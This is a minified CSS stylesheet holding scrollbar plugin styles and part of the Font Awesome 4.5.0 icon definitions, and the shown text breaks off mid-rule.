.mCSB_scrollTools{width:16px;height:100%;top:0;right:0}.mCSB_scrollTools .mCSB_draggerContainer{height:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mCSB_scrollTools .mCSB_buttonUp+.mCSB_draggerContainer{padding-bottom:40px}.mCSB_scrollTools .mCSB_draggerRail{width:2px;height:100%;margin:0 auto}.mCSB_scrollTools .mCSB_dragger{width:100%;height:30px}.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:8px;height:100%;margin:0 auto;text-align:center}.mCSB_scrollTools .mCSB_buttonUp,.mCSB_scrollTools .mCSB_buttonDown{height:20px;overflow:hidden;margin:0 auto;cursor:pointer}.mCSB_scrollTools .mCSB_buttonDown{bottom:0;margin-top:-40px}.mCSB_horizontal .mCSB_container{height:auto;margin-right:0;margin-bottom:30px;overflow:hidden}.mCSB_horizontal .mCSB_container.mCS_no_scrollbar{margin-bottom:0}.mCSB_horizontal.mCustomScrollBox .mCSB_scrollTools{width:100%;height:16px;top:auto;right:auto;bottom:0;left:0;overflow:hidden}.mCSB_horizontal .mCSB_scrollTools .mCSB_draggerContainer{height:100%;width:auto;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;overflow:hidden}.mCSB_horizontal .mCSB_scrollTools .mCSB_buttonLeft+.mCSB_draggerContainer{padding-bottom:0;padding-right:20px}.mCSB_horizontal .mCSB_scrollTools .mCSB_draggerRail{width:100%;height:2px;margin:7px 0;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px}.mCSB_horizontal .mCSB_scrollTools .mCSB_dragger{width:30px;height:100%}.mCSB_horizontal .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:100%;height:4px;margin:6px auto;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px}.mCSB_horizontal .mCSB_scrollTools .mCSB_buttonLeft,.mCSB_horizontal .mCSB_scrollTools .mCSB_buttonRight{width:20px;height:100%;overflow:hidden;margin:0 auto;cursor:pointer;float:left}.mCSB_horizontal .mCSB_scrollTools .mCSB_buttonRight{right:0;bottom:auto;margin-left:-40px;margin-top:-16px;float:right}.mCustomScrollBox .mCSB_scrollTools{opacity:.75}.mCustomScrollBox:hover .mCSB_scrollTools{opacity:1}.mCSB_scrollTools .mCSB_draggerRail{background:#000;background:rgba(0,0,0,.4);filter:"alpha(opacity=40)";-ms-filter:"alpha(opacity=40)"}.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background:#8a8a8a;cursor:pointer}.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{}.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{}.mCSB_scrollTools .mCSB_buttonUp,.mCSB_scrollTools .mCSB_buttonDown,.mCSB_scrollTools .mCSB_buttonLeft,.mCSB_scrollTools .mCSB_buttonRight{background-image:url(../image/mCSB_buttons.png);background-repeat:no-repeat;opacity:.4;filter:"alpha(opacity=40)";-ms-filter:"alpha(opacity=40)"}.mCSB_scrollTools .mCSB_buttonUp{background:url(../image/mCSB_buttons.png) repeat scroll 64px 0 transparent}.mCSB_scrollTools .mCSB_buttonDown{background:url(../image/mCSB_buttons.png) repeat scroll 64px -20px transparent}.mCSB_scrollTools .mCSB_buttonLeft{background-position:0 -40px}.mCSB_scrollTools .mCSB_buttonRight{background-position:0 -56px}.mCSB_scrollTools .mCSB_buttonUp:hover,.mCSB_scrollTools .mCSB_buttonDown:hover,.mCSB_scrollTools .mCSB_buttonLeft:hover,.mCSB_scrollTools .mCSB_buttonRight:hover{}.mCSB_scrollTools .mCSB_buttonUp:active,.mCSB_scrollTools .mCSB_buttonDown:active,.mCSB_scrollTools .mCSB_buttonLeft:active,.mCSB_scrollTools .mCSB_buttonRight:active{opacity:.9;filter:"alpha(opacity=90)";-ms-filter:"alpha(opacity=90)"}.content_1 .mCustomScrollBox .mCSB_scrollTools{padding:5px 0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.content_2 .mCSB_scrollTools .mCSB_draggerRail{width:6px;box-shadow:1px 1px 1px rgba(255,255,255,.1)}.content_2 .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background:rgba(255,255,255,.4);filter:"alpha(opacity=40)";-ms-filter:"alpha(opacity=40)"}.content_2 .mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background:rgba(255,255,255,.5);filter:"alpha(opacity=50)";-ms-filter:"alpha(opacity=50)"}.content_2 .mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.content_2 .mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background:rgba(255,255,255,.6);filter:"alpha(opacity=60)";-ms-filter:"alpha(opacity=60)"}.content_3 .mCustomScrollBox .mCSB_scrollTools{padding:10px 0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.content_3 .mCSB_scrollTools .mCSB_draggerRail{width:0;border-right:1px dashed #09c}.content_3 .mCSB_scrollTools .mCSB_dragger{height:11px}.content_3 .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:11px;-webkit-border-radius:11px;-moz-border-radius:11px;border-radius:11px;background:#09c}.content_4 .mCustomScrollBox .mCSB_scrollTools{padding:20px 0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.content_4 .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:8px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;background:#d0b9a0;-webkit-box-shadow:1px 1px 5px rgba(0,0,0,.5);-moz-box-shadow:1px 1px 5px rgba(0,0,0,.5);box-shadow:1px 1px 5px rgba(0,0,0,.5)}.content_4 .mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.content_4 .mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background:#dfcdb9}.content_4 .mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.content_4 .mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{-webkit-box-shadow:0 0 3px rgba(0,0,0,.5);-moz-box-shadow:0 0 3px rgba(0,0,0,.5);box-shadow:0 0 3px rgba(0,0,0,.5)}.content_5 .mCustomScrollBox .mCSB_scrollTools{padding:0 5px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.content_5 .mCSB_scrollTools .mCSB_draggerRail{background:#000;background:rgba(0,0,0,.2)}.content_5 .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{height:2px;margin:7px auto;background:#000;background:rgba(0,0,0,.75)}.content_5 .mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background:rgba(0,0,0,.85)}.content_5 .mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background:rgba(0,0,0,.9)}.content_5 .mCSB_scrollTools .mCSB_buttonLeft{background-position:-100px -40px}.content_5 .mCSB_scrollTools .mCSB_buttonRight{background-position:-100px -56px}.content_8 .mCSB_scrollTools .mCSB_draggerRail{width:0;border-left:1px solid rgba(0,0,0,.8);border-right:1px solid rgba(255,255,255,.2)}@font-face{font-family:fontawesome;src:url(../fonts/fontawesome-webfont.eot?v=4.5.0);src:url(../fonts/fontawesome-webfont.eot?#iefix&v=4.5.0) format('embedded-opentype'),url(../fonts/fontawesome-webfont.woff2?v=4.5.0) format('woff2'),url(../fonts/fontawesome-webfont.woff?v=4.5.0) format('woff'),url(../fonts/fontawesome-webfont.ttf?v=4.5.0) format('truetype'),url(../fonts/fontawesome-webfont.svg?v=4.5.0#fontawesomeregular) format('svg');font-weight:400;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1);-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3);-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=0,mirror=1);-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2,mirror=1);-webkit-transform:scale(1,-1);-ms-transform:scale(1,-1);transform:scale(1,-1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f1a0"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\